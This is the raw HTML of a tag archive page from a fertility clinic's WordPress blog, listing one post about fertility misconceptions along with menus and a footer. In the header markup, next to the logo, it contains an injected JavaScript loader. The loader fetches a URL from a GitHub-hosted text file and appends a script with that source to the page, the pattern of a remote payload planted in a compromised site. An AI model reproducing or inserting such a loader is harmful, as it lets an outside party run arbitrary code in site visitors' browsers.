#b5e1ff;}.has-gridlove-highlight-txt-background-color{ background-color: #ffffff;}.has-gridlove-highlight-txt-color{ color: #ffffff;}.has-gridlove-highlight-bg-background-color{ background-color: #083b5c;}.has-gridlove-highlight-bg-color{ color: #083b5c;}.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(39,179,154,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(39,179,154,0.9); }
</style>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yashivf.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://yashivf.com/blog/wp-json/wp/v2/tags/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yashivf.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yashivf.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://yashivf.com/blog/wp-content/uploads/2020/04/cropped-favicon-1-270x270.png" />
</head>

<body class="archive tag tag-menstural-cycle tag-168 wp-embed-responsive chrome gridlove-v_1_9_4">
	
		
	<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
			
			
			<div class="gridlove-header-wrapper">
    <div class="gridlove-header-1 gridlove-header-middle container">
        
        <div class="gridlove-slot-l">
            ;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
	
	
</div>

        </div>

        <div class="gridlove-slot-r">
            <nav class="gridlove-main-navigation">	
				<ul id="menu-gridlove-main" class="gridlove-main-nav gridlove-menu"><li id="menu-item-2456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>	</nav>            <svg xmlns="http://www.w3.org/2000/svg" width="162" height="134"><style><![CDATA[.B{fill:#fff}.C{fill-rule:nonzero}.D{stroke-linecap:round}.E{stroke:#a4afb7}.F{stroke-linejoin:round}.G{stroke-width:1.397}.H{stroke-width:1.398}.I{fill:#a4afb7}]]></style><g fill="none" fill-rule="evenodd"><g class="E"><g class="G"><path d="M61.98 75.275c-8.022 2.542-16.67 10.308-21.96 7.668-3.42-1.707-6.616-13.6-11.274-18.15-2.814-2.75-4.152-3.477-5.39-4.136-3.755-2-5.346-1.638-5.346-3.387 0-2.268 4.933-2.786 10.147 2.237.368.354-4.812-4.02-6.085-5.023-1.408-1.108-2.738-2.34-2.027-3.653 1.192-2.2 4.01-.432 5.886 1.844 1.657 2 3.473 4.415 2.814 3.276-1.404-2.427 2.05-4.538 3.375-4.957s3.693-.56 4.477.916c.435.817.173 1.607-.785 2.174-1.23.73-3.824 1.085-4.3 3.185-.33 1.456.607 3.04 3.01 1.24 1.465-1.096.518-2.99 2.073-4.264s3.36-.71 3.36 1.1c0 6.018-4.688 7.117-4.47 7.488 2.073 3.515 5.7 10.152 6.776 11.245 5.14 5.215 13.53-9.38 16.52-8.028" class="B C D F"/><path d="M37.3 9.38a4.19 4.19 0 0 1 4.19 4.19V37.9a4.19 4.19 0 0 1-4.19 4.19L35.5 42.1v4.162a.84.84 0 0 1-.128.445l-.07.095a.84.84 0 0 1-1.181.101L28.408 42.1l-15.537.001a4.19 4.19 0 0 1-4.19-4.19V13.57a4.19 4.19 0 0 1 4.19-4.19H37.3z" fill="#c2cbd2"/></g><path d="M3.793 3.095l2.793 3.5M11.125 1v4.2M1 10.776l3.5.698" stroke-width="1.257" class="D"/><path d="M118.92 25.86l-52.147-.818c-3.543-.056-6.936 1.426-9.303 4.062l-2.9 3.218a16.06 16.06 0 0 0-1.914 2.622c-1.978 3.38-2.987 5.913-3.042 7.537-.703 20.972-.86 36.2-.467 45.675.178 4.312.766 8.138 1.76 11.48a16.06 16.06 0 0 0 15.393 11.479h60.045c8.87 0 16.06-7.2 16.06-16.06V45.183a16.06 16.06 0 0 0-11.076-15.267l-12.42-4.055z" class="B C G"/></g><rect x="48.047" y="24.253" width="81.799" height="81.952" rx="21.786" class="B C"/><g class="E G B C"><rect x="48.745" y="24.951" width="80.403" height="80.556" rx="16.758"/><path d="M101.036 108.812l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596h4.068c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422m-29.153-.001l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596H80.9c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422" class="D F"/></g><rect fill-opacity=".7" fill="#e6e9ec" x="53.01" y="28.93" width="71.921" height="71.921" rx="11.507" class="C"/><g class="E G"><g class="B"><path d="M49.964 127.586c2.7-.001 4.84 2.226 4.84 4.694H33.4c0-4.628 3.335-8.024 7.963-8.024 3.1 0 4.725 1.082 6.624 3.627.04.054-1.58 1.245-1.54 1.3-.2.424 1.37-1.597 3.517-1.598zm97.414 4.567h-7.362l-1.268-2.22-6.023-10.1-.084-.154c-.896-1.75-.653-3.896 1.097-4.792a3.23 3.23 0 0 1 4.357 1.424 4.79 4.79 0 0 1 .173.414l2.074 6.43c-.1-.562-.567-4.087-1.428-10.574a4.38 4.38 0 0 1 3.989-4.741c.186-.016.372-.02.56-.012l.25.01a4.47 4.47 0 0 1 4.261 4.902l-1.915 14.544c.024.8.698-1.64 2.023-7.314a2.66 2.66 0 0 1 3.785-1.392c1.493.83 1.6 2.232.764 3.727l-5.252 9.837z"/><path d="M135.764 126.694a5.59 5.59 0 0 1 5.582 5.367l.003.218h-11.17a5.59 5.59 0 0 1 5.367-5.581l.22-.004z"/></g><g class="D"><path d="M28.372 132.552h122.894m3.9 0h5.586m-141.328 0h5.586m-10.055 0h1.676"/><path d="M134.296 71.665c5.477 3.2 16.66 8.085 14.07 9.774-6.7 4.374-9.157 2.803-9.157 8.07 0 9.57 6.257 10.82 9.157 8.3s.316-9.85-3.33-8.3 10.14-5.37 10.14-9.32-16.866-16.835-20.88-17.654" class="B C F"/></g></g><g stroke="#fff" stroke-width="3.352" class="D"><path d="M63.556 35.075c-2.26 1.378-3.863 3.13-4.807 5.258"/><path d="M18.088 25.943l5.258 4.807 10.197-11.173" class="F"/></g><g class="B"><circle cx="57.13" cy="45.451" r="1.327"/><path d="M101.596 52.937c3.58 0 6.59 3.053 6.59 7.305 0 2.072-.596 3.67-1.62 4.767-1.658-1.006-3.604-1.584-5.685-1.584-1.456 0-2.846.283-4.117.797-.95-1.174-1.54-2.7-1.54-4.508 0-4.253 2.79-6.777 6.37-6.777z" class="E H"/></g><circle cx="100.882" cy="60.928" r="2.996" class="I"/><path d="M71.563 52.937c-3.58 0-6.59 3.053-6.59 7.305 0 2.072.596 3.67 1.62 4.767 1.658-1.006 3.604-1.584 5.685-1.584 1.456 0 2.846.283 4.117.797.95-1.174 1.54-2.7 1.54-4.508 0-4.253-2.79-6.777-6.37-6.777z" class="B E H"/><circle transform="matrix(-1 0 0 1 143.553672 1)" cx="71.277" cy="59.928" r="2.996" class="I"/><g class="E"><path d="M74.6 43.95c-6.086 1.702-9.13 3.235-9.13 4.597m34.844-4.597c6.086 1.702 9.13 3.235 9.13 4.597" stroke-width="1.394" class="D F"/><path d="M88.415 80.868c5.056 0 8.045-2.648 10.374-4.956-2.76 1.2-4.824 2.66-10.892 2.66s-8.434-1.048-10.987-2.238c3.266 2.986 6.45 4.534 11.505 4.534z" stroke-width=".999" class="F I"/><g class="B H"><path d="M82.732 78.487l4.788.25-.157 2.992a1.8 1.8 0 0 1-1.889 1.701l-1.197-.063a1.8 1.8 0 0 1-1.701-1.889l.157-2.992z"/><path d="M6.006 1H10.8v2.996a1.8 1.8 0 0 1-1.798 1.798h-1.2a1.8 1.8 0 0 1-1.798-1.798V1z" transform="matrix(-.99863 .052336 .052336 .99863 98.220958 77.17487)"/></g><path d="M104.49 48.955c8.74.196 13.197 1.28 13.37 3.252v3.705c-1.065.337-1.67.955-1.816 1.854-1.542 9.527-4.236 13.15-11.877 13.15-7.723 0-14.822-3.84-15.763-14.117-.05-.558-.72-.854-2.006-.887l-.22.01c-1.142.06-1.738.353-1.786.878-.94 10.278-8.04 14.117-15.763 14.117-7.64 0-10.335-3.624-11.877-13.15-.136-.84-.672-1.434-1.61-1.783l-.207-.07v-3.705c.173-1.972 4.63-3.055 13.37-3.252 6.485-.146 11.384.91 14.684 2.67.674.36 1.702.553 3.083.58l.325.003c1.546 0 2.682-.194 3.408-.582 3.3-1.76 8.2-2.815 14.684-2.67zm-34.136 3.068c-4.59-.1-7.715.117-9.076 1.91-.996 1.312-.837 3.45-.603 5.302.298 2.368 1.022 4.483 1.964 5.722 1.06 1.395 3.033 2.556 6.496 2.556 3.87 0 7.5-1.41 9.37-3.605.894-1.056 3.71-5.835 2.478-8.687-.207-.48-.735-2.96-10.628-3.196zm41.316 1.91c-1.36-1.792-4.487-2.02-9.076-1.91-9.893.237-10.42 2.716-10.628 3.196-1.23 2.853 1.584 7.63 2.478 8.687 1.86 2.196 5.5 3.605 9.37 3.605 3.463 0 5.436-1.16 6.496-2.556.942-1.24 1.666-3.354 1.964-5.722.234-1.853.393-4-.603-5.302z" stroke-width="1.119" class="B"/></g></g></svg>        </div>
        
    </div>
</div>

							 
									<div id="gridlove-header-sticky" class="gridlove-header-sticky">
	<div class="container">
		
		<div class="gridlove-slot-l">
						
<div class="gridlove-site-branding  ">
			<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
	
	
</div>

		</div>	
		<div class="gridlove-slot-r">
							<nav class="gridlove-main-navigation">	
				<ul id="menu-gridlove-main-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>	</nav>				<svg xmlns="http://www.w3.org/2000/svg" width="162" height="134"><style><![CDATA[.B{fill:#fff}.C{fill-rule:nonzero}.D{stroke-linecap:round}.E{stroke:#a4afb7}.F{stroke-linejoin:round}.G{stroke-width:1.397}.H{stroke-width:1.398}.I{fill:#a4afb7}]]></style><g fill="none" fill-rule="evenodd"><g class="E"><g class="G"><path d="M61.98 75.275c-8.022 2.542-16.67 10.308-21.96 7.668-3.42-1.707-6.616-13.6-11.274-18.15-2.814-2.75-4.152-3.477-5.39-4.136-3.755-2-5.346-1.638-5.346-3.387 0-2.268 4.933-2.786 10.147 2.237.368.354-4.812-4.02-6.085-5.023-1.408-1.108-2.738-2.34-2.027-3.653 1.192-2.2 4.01-.432 5.886 1.844 1.657 2 3.473 4.415 2.814 3.276-1.404-2.427 2.05-4.538 3.375-4.957s3.693-.56 4.477.916c.435.817.173 1.607-.785 2.174-1.23.73-3.824 1.085-4.3 3.185-.33 1.456.607 3.04 3.01 1.24 1.465-1.096.518-2.99 2.073-4.264s3.36-.71 3.36 1.1c0 6.018-4.688 7.117-4.47 7.488 2.073 3.515 5.7 10.152 6.776 11.245 5.14 5.215 13.53-9.38 16.52-8.028" class="B C D F"/><path d="M37.3 9.38a4.19 4.19 0 0 1 4.19 4.19V37.9a4.19 4.19 0 0 1-4.19 4.19L35.5 42.1v4.162a.84.84 0 0 1-.128.445l-.07.095a.84.84 0 0 1-1.181.101L28.408 42.1l-15.537.001a4.19 4.19 0 0 1-4.19-4.19V13.57a4.19 4.19 0 0 1 4.19-4.19H37.3z" fill="#c2cbd2"/></g><path d="M3.793 3.095l2.793 3.5M11.125 1v4.2M1 10.776l3.5.698" stroke-width="1.257" class="D"/><path d="M118.92 25.86l-52.147-.818c-3.543-.056-6.936 1.426-9.303 4.062l-2.9 3.218a16.06 16.06 0 0 0-1.914 2.622c-1.978 3.38-2.987 5.913-3.042 7.537-.703 20.972-.86 36.2-.467 45.675.178 4.312.766 8.138 1.76 11.48a16.06 16.06 0 0 0 15.393 11.479h60.045c8.87 0 16.06-7.2 16.06-16.06V45.183a16.06 16.06 0 0 0-11.076-15.267l-12.42-4.055z" class="B C G"/></g><rect x="48.047" y="24.253" width="81.799" height="81.952" rx="21.786" class="B C"/><g class="E G B C"><rect x="48.745" y="24.951" width="80.403" height="80.556" rx="16.758"/><path d="M101.036 108.812l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596h4.068c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422m-29.153-.001l.55 18.724h-1.292c-1.433 0-2.596 1.162-2.596 2.596s1.162 2.596 2.596 2.596H80.9c1.93 0 3.493-1.564 3.493-3.493 0-.594-1.434-9.606-1.127-20.422" class="D F"/></g><rect fill-opacity=".7" fill="#e6e9ec" x="53.01" y="28.93" width="71.921" height="71.921" rx="11.507" class="C"/><g class="E G"><g class="B"><path d="M49.964 127.586c2.7-.001 4.84 2.226 4.84 4.694H33.4c0-4.628 3.335-8.024 7.963-8.024 3.1 0 4.725 1.082 6.624 3.627.04.054-1.58 1.245-1.54 1.3-.2.424 1.37-1.597 3.517-1.598zm97.414 4.567h-7.362l-1.268-2.22-6.023-10.1-.084-.154c-.896-1.75-.653-3.896 1.097-4.792a3.23 3.23 0 0 1 4.357 1.424 4.79 4.79 0 0 1 .173.414l2.074 6.43c-.1-.562-.567-4.087-1.428-10.574a4.38 4.38 0 0 1 3.989-4.741c.186-.016.372-.02.56-.012l.25.01a4.47 4.47 0 0 1 4.261 4.902l-1.915 14.544c.024.8.698-1.64 2.023-7.314a2.66 2.66 0 0 1 3.785-1.392c1.493.83 1.6 2.232.764 3.727l-5.252 9.837z"/><path d="M135.764 126.694a5.59 5.59 0 0 1 5.582 5.367l.003.218h-11.17a5.59 5.59 0 0 1 5.367-5.581l.22-.004z"/></g><g class="D"><path d="M28.372 132.552h122.894m3.9 0h5.586m-141.328 0h5.586m-10.055 0h1.676"/><path d="M134.296 71.665c5.477 3.2 16.66 8.085 14.07 9.774-6.7 4.374-9.157 2.803-9.157 8.07 0 9.57 6.257 10.82 9.157 8.3s.316-9.85-3.33-8.3 10.14-5.37 10.14-9.32-16.866-16.835-20.88-17.654" class="B C F"/></g></g><g stroke="#fff" stroke-width="3.352" class="D"><path d="M63.556 35.075c-2.26 1.378-3.863 3.13-4.807 5.258"/><path d="M18.088 25.943l5.258 4.807 10.197-11.173" class="F"/></g><g class="B"><circle cx="57.13" cy="45.451" r="1.327"/><path d="M101.596 52.937c3.58 0 6.59 3.053 6.59 7.305 0 2.072-.596 3.67-1.62 4.767-1.658-1.006-3.604-1.584-5.685-1.584-1.456 0-2.846.283-4.117.797-.95-1.174-1.54-2.7-1.54-4.508 0-4.253 2.79-6.777 6.37-6.777z" class="E H"/></g><circle cx="100.882" cy="60.928" r="2.996" class="I"/><path d="M71.563 52.937c-3.58 0-6.59 3.053-6.59 7.305 0 2.072.596 3.67 1.62 4.767 1.658-1.006 3.604-1.584 5.685-1.584 1.456 0 2.846.283 4.117.797.95-1.174 1.54-2.7 1.54-4.508 0-4.253-2.79-6.777-6.37-6.777z" class="B E H"/><circle transform="matrix(-1 0 0 1 143.553672 1)" cx="71.277" cy="59.928" r="2.996" class="I"/><g class="E"><path d="M74.6 43.95c-6.086 1.702-9.13 3.235-9.13 4.597m34.844-4.597c6.086 1.702 9.13 3.235 9.13 4.597" stroke-width="1.394" class="D F"/><path d="M88.415 80.868c5.056 0 8.045-2.648 10.374-4.956-2.76 1.2-4.824 2.66-10.892 2.66s-8.434-1.048-10.987-2.238c3.266 2.986 6.45 4.534 11.505 4.534z" stroke-width=".999" class="F I"/><g class="B H"><path d="M82.732 78.487l4.788.25-.157 2.992a1.8 1.8 0 0 1-1.889 1.701l-1.197-.063a1.8 1.8 0 0 1-1.701-1.889l.157-2.992z"/><path d="M6.006 1H10.8v2.996a1.8 1.8 0 0 1-1.798 1.798h-1.2a1.8 1.8 0 0 1-1.798-1.798V1z" transform="matrix(-.99863 .052336 .052336 .99863 98.220958 77.17487)"/></g><path d="M104.49 48.955c8.74.196 13.197 1.28 13.37 3.252v3.705c-1.065.337-1.67.955-1.816 1.854-1.542 9.527-4.236 13.15-11.877 13.15-7.723 0-14.822-3.84-15.763-14.117-.05-.558-.72-.854-2.006-.887l-.22.01c-1.142.06-1.738.353-1.786.878-.94 10.278-8.04 14.117-15.763 14.117-7.64 0-10.335-3.624-11.877-13.15-.136-.84-.672-1.434-1.61-1.783l-.207-.07v-3.705c.173-1.972 4.63-3.055 13.37-3.252 6.485-.146 11.384.91 14.684 2.67.674.36 1.702.553 3.083.58l.325.003c1.546 0 2.682-.194 3.408-.582 3.3-1.76 8.2-2.815 14.684-2.67zm-34.136 3.068c-4.59-.1-7.715.117-9.076 1.91-.996 1.312-.837 3.45-.603 5.302.298 2.368 1.022 4.483 1.964 5.722 1.06 1.395 3.033 2.556 6.496 2.556 3.87 0 7.5-1.41 9.37-3.605.894-1.056 3.71-5.835 2.478-8.687-.207-.48-.735-2.96-10.628-3.196zm41.316 1.91c-1.36-1.792-4.487-2.02-9.076-1.91-9.893.237-10.42 2.716-10.628 3.196-1.23 2.853 1.584 7.63 2.478 8.687 1.86 2.196 5.5 3.605 9.37 3.605 3.463 0 5.436-1.16 6.496-2.556.942-1.24 1.666-3.354 1.964-5.722.234-1.853.393-4-.603-5.302z" stroke-width="1.119" class="B"/></g></g></svg>			  
		</div>
	</div>
</div>								
			
	</header>

	<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">

	<div class="container">
		
		<div class="gridlove-site-branding mini">
		<span class="site-title h1"><a href="https://yashivf.com/blog/" rel="home"><img class="gridlove-logo-mini" src="https://yashivf.com/blog/wp-content/uploads/2020/04/logo-3-1.png" alt="Yash IVF"></a></span>
</div>
		<ul class="gridlove-actions gridlove-menu">

								<li class="gridlove-actions-button gridlove-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="gridlove-search-form" action="https://yashivf.com/blog/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..." /><button type="submit" class="gridlove-button-search">Search</button></form>		</li>
	</ul>
</li>				
			<li class="gridlove-actions-button">
	<span class="gridlove-sidebar-action">
		<i class="fa fa-bars"></i>
	</span>
</li>	
</ul>
	</div>

</div>




    <div id="content" class="gridlove-site-content container">

        <div class="gridlove-module module-type-posts ">
            <div class="module-header"><div class="module-title"><h1 class="h2">Tag - menstural cycle</h1></div></div>
            <div class="row gridlove-posts">

                
                                        
                    
                        
                        
                        
                                                <div class="col-lg-4 col-md-6 col-sm-12 layout-simple">
                                                        <article class="gridlove-post gridlove-post-a gridlove-box  post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-fertility tag-conception tag-female-fertility tag-fertility tag-infertility tag-ivf tag-male-infertility tag-menstural-cycle tag-misconception tag-pregnancy">

            <div class="entry-image">
            <a href="https://yashivf.com/blog/let-us-clear-fertility-misconceptions/" title="Let Us Clear Fertility Misconceptions"><img width="370" height="150" src="https://yashivf.com/blog/wp-content/uploads/2023/04/Let-us-debunk-fertility-misconceptions-370x150.jpg" class="attachment-gridlove-a4 size-gridlove-a4 wp-post-image" alt="Yash IVF Best Infertility Clinic In Pune" /></a>
            <div class="entry-category">
                                                    
                                    <a href="https://yashivf.com/blog/category/fertility/" class="gridlove-cat gridlove-cat-101">Fertility</a>                            </div>
        </div>
    

    <div class="box-inner-p">
        <div class="box-inner-ellipsis">
            <h2 class="entry-title h3"><a href="https://yashivf.com/blog/let-us-clear-fertility-misconceptions/">Let Us Clear Fertility Misconceptions</a></h2>        </div>
                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated">April 17, 2023</span></div></div>
            </div>

</article>                        </div>
                        
                        
                    
                    
                    
                
            </div>

        </div>

        
    </div>



<div id="footer" class="gridlove-footer">

	
	        <div class="container">
	            <div class="row">
	                
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">SPECIALITIES</h4><div class="menu-specialities-container"><ul id="menu-specialities" class="menu"><li id="menu-item-2458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2458"><a href="https://www.yashivf.com/male-infertility-treatment-in-pune.php">His Infertility</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="https://www.yashivf.com/female-infertility-treatment-in-pune.php">Her Infertility</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2460"><a href="https://www.yashivf.com/intrauterine-insemination.php">IUI</a></li>
<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2461"><a href="https://www.yashivf.com/ivf-treatment-in-pune.php">IVF</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2462"><a href="https://www.yashivf.com/intrauterine-insemination.php">ICSI</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="https://www.yashivf.com/laparoscopic-surgery-in-pune.php">Laparoscopy</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="https://www.yashivf.com/hysteroscopic-surgery-in-pune.php">Hysteroscopy</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">TREATMENT FOR</h4><div class="menu-treatment-for-container"><ul id="menu-treatment-for" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2466"><a href="https://www.yashivf.com/absent-sperm-treatment-in-pune.php">Absent Sperm</a></li>
<li id="menu-item-2467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2467"><a href="https://www.yashivf.com/low-sperm-count-treatment-in-pune.php">Low Sperm Count</a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://www.yashivf.com/low-sperm-motility-treatment-in-pune.php">Low Sperm Motility</a></li>
<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2469"><a href="https://www.yashivf.com/abnormal-sperm-treatment-in-pune.php">Abnormal Sperm</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2470"><a href="https://www.yashivf.com/blocked-tubes-treatment-in-pune.php">Blocked Tubes</a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2471"><a href="https://www.yashivf.com/unexplained-infertility.php">Unexplained Infertility</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">PROCEDURE</h4><div class="menu-procedure-container"><ul id="menu-procedure" class="menu"><li id="menu-item-2472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2472"><a href="https://www.yashivf.com/donor-insemination-in-pune.php">Donor Insemination</a></li>
<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a href="https://www.yashivf.com/artificial-insemination-treatment-in-pune.php">Artificial Insemination</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2474"><a href="https://www.yashivf.com/ivf-treatment-in-pune.php">IVF</a></li>
<li id="menu-item-2475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2475"><a href="https://www.yashivf.com/intra-cytoplasmic-sperm-injection.php">ICSI</a></li>
<li id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476"><a href="https://www.yashivf.com/blastocyst-culture-treatment-in-pune.php">Blastocyst Transfer</a></li>
<li id="menu-item-2477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2477"><a href="https://www.yashivf.com/laser-hatching-in-pune.php">Laser Hatching</a></li>
</ul></div></div>													</div>
											<div class="col-lg-3 col-md-6 col-sm-12">
															<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">CONTACT US</h4><div class="textwidget custom-html-widget"><html>
<font color="#e8e8e8">Jangali Maharaj Road, Next to McDonalds, Deccan Gymkhana,<br>
Pune – 411004.<br><br>

info@pearlwomenshospital.com<br> pearlwomenshospital@gmail.com<br><br>

020-25531209<br>
+91 8888576666	</font>
</html></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d94480edb28311764d6d4c7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div></div>													</div>
					
	            </div>
	        </div>

	
    
	        <div class="gridlove-copyright">
	            <div class="container">
	                <p style="text-align: center"><font color="#e8e8e8">Copyright © 2017 Yash IVF. All right reserved.</font></p>	            </div>
	        </div>

	
</div>


<div class="gridlove-sidebar-action-wrapper">

	<span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span>

	<div class="gridlove-sidebar-action-inside">

		<div class="hidden-lg-up widget gridlove-box widget_nav_menu">
					<ul id="menu-gridlove-main-2" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2456"><a href="https://yashivf.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://yashivf.com/blog/category/corona-impact/">Corona Impact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://yashivf.com/blog/category/ivf-treatment/">IVF Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://yashivf.com/blog/category/assured-ivf-treatment/">Assured IVF treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://yashivf.com/blog/category/icsi-treatment/">ICSI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://yashivf.com/blog/category/iui-treatment/">IUI Treatment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://yashivf.com/blog/category/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>		</div>

		

	</div>

</div>

<div class="gridlove-sidebar-action-overlay"></div>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://yashivf.com/blog/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
